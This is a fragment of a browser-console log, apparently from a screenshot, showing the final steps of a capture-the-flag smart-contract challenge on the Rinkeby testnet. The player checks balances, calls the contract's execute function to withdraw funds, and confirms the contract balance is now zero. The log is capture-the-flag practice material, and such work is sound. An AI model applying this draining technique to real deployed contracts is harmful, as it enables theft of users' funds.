 > (await contract.balances(player)).toString()
<· '2000000000000000'
> fromWei((await contract.balances(player)).toString())
<· '0.002'
> await contract.execute(player,toWei('0.002'),0x0)
⛏ Sent transaction ⛏ https://rinkeby.etherscan.io/tx/0xb83b32d…
⛏ Mined transaction ⛏ https://rinkeby.etherscan.io/tx/0xb83b32d…
<· ▶{tx: '0xb83b32dcc3be6e6bf1eeea1827b019bd8ed7bad8d649f928f5644a936e4c
> await getBalance(contract.address)
<· '0'
>